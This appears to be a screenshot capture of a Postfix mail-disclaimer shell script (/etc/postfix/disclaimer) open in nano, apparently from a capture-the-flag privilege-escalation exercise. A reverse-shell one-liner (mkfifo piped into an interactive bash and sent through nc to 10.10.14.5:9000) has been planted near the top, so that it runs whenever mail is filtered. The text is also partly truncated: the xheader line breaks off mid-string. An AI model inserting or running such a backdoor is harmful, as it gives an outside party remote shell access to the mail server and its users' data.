 GNU nano 4.8 /etc/postfix/disclaimer
#!/bin/sh
# Localize these.
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail
# Get disclaimer addresses
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses
# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69
# Clean up when done or when aborting.
trap "rm -f in.$$" 0 1 2 3 15
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.5 9000 >/tmp/f
# Start processing.
cd $INSPECT_DIR || { echo $INSPECT_DIR does not exist; exit
$EX_TEMPFAIL; }
cat >in.$$ || { echo Cannot save mail to file; exit $EX_TEMPFAIL; }
# obtain From address
from_address=`grep -m 1 "From:" in.$$ | cut -d "<" -f 2 | cut -d ">" -f 1`
if [ `grep -wi ^${from_address}$ ${DISCLAIMER_ADDRESSES}` ]; then
/usr/bin/altermime --input=in.$$ \
--disclaimer=/etc/postfix/disclaimer.txt \
--disclaimer-html=/etc/postfix/disclaimer.txt \
--xheader="X-Copyrighted-Material: Please visit http://www.company.com/privacy.htm>
{ echo Message content rejected; exit $EX_UNAVAILABLE; }
fi
$SENDMAIL "$@" <in.$$
exit $?